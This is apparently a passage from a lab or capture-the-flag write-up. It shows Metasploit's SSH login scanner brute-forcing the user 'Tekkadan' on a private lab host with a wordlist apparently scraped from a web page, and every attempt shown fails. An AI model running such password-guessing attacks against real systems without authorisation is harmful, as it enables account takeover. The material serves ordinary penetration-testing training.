 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.117.130:22 - Starting bruteforce
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Tekkadan'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Email'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:About'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Begin'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Content'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Print'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Right'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Sidebar'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Username'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Password'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Forgot'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Welcome'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:business'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Details'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Written'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Super'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Category'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Published'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:February'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:username'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:password'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:friend'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Header'
[-] 192.168.117.130:22 - Failed: 'Tekkadan:Login'